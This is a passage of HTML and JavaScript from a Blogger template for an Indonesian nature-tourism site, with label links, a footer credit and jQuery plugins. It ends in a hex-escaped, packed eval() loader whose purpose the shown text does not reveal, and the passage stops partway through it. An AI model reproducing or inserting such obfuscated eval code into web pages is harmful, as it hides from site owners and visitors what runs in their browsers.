<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20outing%20bogor'>tempat outing bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20rafting%20di%20sentul'>tempat rafting di sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20study%20tour%20bogor'>tempat study tour bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20wisata%20di%20bandung'>tempat wisata di bandung</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20bogor'>villa bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20bukit%20pinus'>villa bukit pinus</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20di%20sentul'>villa di sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20outbound%20bogor'>villa outbound bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20privat%20puncak'>villa privat puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20privat%20sentul'>villa privat sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20puncak%20untuk%20rombongan'>villa puncak untuk rombongan</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20alam%20bogor'>wisata alam bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20bandung'>wisata bandung</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20bogor'>wisata bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20puncak'>wisata puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20sentul%20bogor'>wisata sentul bogor</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<a href='https://www.tempat-wisataalam.com/' title='Tempat Wisata Alam Com'>Tempat Wisata Alam Com</a> | Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>tempat wisata alam com</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/tempatwisataalamcom' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/tempatwisataalam' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCTuap0R5fVllzYiWgGkL3KA/' title='youtube'></a></li>
<li><a class='Twitter X Com' href='https://x.com/twalamcom' title='Twitter X Com'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x